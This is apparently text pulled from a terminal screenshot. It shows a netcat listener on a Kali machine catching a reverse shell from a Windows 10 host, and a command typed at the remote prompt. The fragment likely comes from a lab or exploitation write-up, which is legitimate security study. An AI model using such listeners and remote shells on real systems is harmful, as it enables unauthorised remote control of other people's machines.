 ┌──(nate@kali-Dell)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.112] from (UNKNOWN) [192.168.1.104] 50332
Microsoft Windows [Version 10.0.22000.194]
(c) Microsoft Corporation. All rights reserved.
C:\Users\User\Desktop\chatserver>ls